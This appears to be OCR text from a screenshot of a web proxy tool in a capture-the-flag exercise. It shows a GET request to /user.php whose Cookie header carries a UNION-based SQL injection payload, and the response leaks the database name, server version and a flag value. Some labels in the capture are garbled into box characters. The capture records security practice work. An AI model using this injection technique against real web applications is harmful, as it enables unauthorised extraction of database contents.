 Send Cancel < ▾ > ▾ Target: http://47.103.94.191:8009 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /user.php HTTP/1.1
2 Host: 47.103.94.191:8009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Edg/101.0.1210.39
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: id=-2 union select 1,database(),version(),group_concat(distinct flag),5 from cookie.this_flag
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
9 □□: <input type="text" size=40 value=" ">
<br>
□□: <input type="text" size=40 value=" ">
<br>
□□□□: <input type="text" size=40 value=" ">
<br>
□□: <input type="text" size=40 value="cookie ">
<br>
□□: <input type="text" size=40 value="5.5.47-0ubuntu0.14.04.1 ">
<br>
□□□□: <input type="text" size=40 value="flag{d523990a3ff51ff035d5cf378f175e88},dagebiedawo ">
<br>
10
11
Search...
0 matches
Done
576 bytes | 67 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6